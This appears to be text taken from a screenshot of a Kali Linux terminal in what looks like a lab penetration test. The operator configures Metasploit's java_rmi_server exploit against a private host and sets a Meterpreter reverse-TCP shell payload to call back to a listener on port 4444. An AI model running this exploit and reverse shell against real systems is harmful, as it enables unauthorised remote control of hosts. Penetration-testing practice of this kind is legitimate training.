 4:42
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.50.100
RHOSTS ⇒ 192.168.50.100
msf6 exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT ⇒ 1099
msf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD ⇒ java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.50.10
LHOST ⇒ 192.168.50.10
msf6 exploit(multi/misc/java_rmi_server) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.50.100 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
Trash
Home
Nessus.txt